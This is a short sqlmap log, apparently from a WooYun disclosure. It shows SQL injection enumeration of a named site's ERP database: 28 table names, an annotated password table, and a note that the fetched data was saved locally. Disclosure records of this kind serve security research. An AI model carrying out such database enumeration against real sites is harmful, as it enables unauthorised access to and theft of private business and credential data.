 [22:37:11] [INFO] retrieving the length of query output
[22:37:11] [INFO] retrieved: 11
[22:38:37] [INFO] retrieved: erp_toupiao
Database: bailihui_erp
[28 tables]
+--------------------------------+
¦ erp_books ¦
¦ erp_books_group ¦
¦ erp_client ¦
¦ erp_common_order_out ¦
¦ erp_common_order_out_actionlog ¦
¦ erp_common_order_out_goods ¦
¦ erp_convert ¦
¦ erp_convert_client ¦
¦ erp_convert_goods ¦
¦ erp_convert_log ¦
¦ erp_customer_contract_sold ¦
¦ erp_express ¦
¦ erp_group ¦
¦ erp_group_product ¦
¦ erp_order_from ¦
¦ erp_password ¦ 密码啊
¦ erp_product ¦
¦ erp_product_brand ¦
¦ erp_product_color ¦
¦ erp_product_model ¦
¦ erp_product_range ¦
¦ erp_product_status ¦
¦ erp_product_stock ¦
¦ erp_product_stock_occupy ¦
¦ erp_region ¦
¦ erp_sold ¦
¦ erp_sold_log ¦
¦ erp_toupiao ¦
+--------------------------------+
[22:38:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.li91.com'
www.wooyun.org
[*] shutting down at 22:38:37